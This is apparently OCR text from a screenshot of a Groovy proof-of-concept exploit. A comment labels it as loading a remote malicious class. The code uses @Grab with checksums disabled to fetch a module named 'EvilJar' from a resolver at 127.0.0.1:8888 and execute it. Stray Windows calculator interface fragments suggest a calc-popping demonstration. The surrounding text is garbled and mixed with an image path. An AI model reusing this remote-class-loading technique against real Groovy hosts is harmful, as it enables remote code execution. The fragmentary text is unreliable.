 23 //@Grab注解加载远程恶意类
24 this.class.classLoader.parseClass("""
25 @GrabConfig(disableChecksums=true)
26 @GrabResolver(name="Poc", root="http://127.0.0.1:8888/")
27 @Grab(group="Poc", module="EvilJar", version="0")
.7
28 import java.lang.String
29 """);
30
计算器
标准
ject
0
pt
MC MR M+ M- MS M˅
e ...
%